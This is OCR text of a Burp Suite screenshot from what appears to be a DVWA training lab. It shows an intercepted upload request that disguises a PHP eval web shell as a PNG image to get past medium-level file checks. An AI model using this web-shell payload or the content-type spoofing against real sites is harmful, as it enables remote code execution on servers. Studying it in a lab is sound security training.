 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.2 - Temporar...
Decoder Comparer Logger Extender Project options User options Learn
Target Dashboard Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept i... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 423
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryC6QKcD6DzeQZc4E8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=j4ehvl1k0ir020n6333t8879lm
21 Connection: close
22
23 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8
28 Content-Disposition: form-data; name="uploaded"; filename="test.png"
29 Content-Type: image/png
30
31 <?php
32 @eval($_POST['pass']);
33 ?>
34 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8--
39
? Search... 0 matches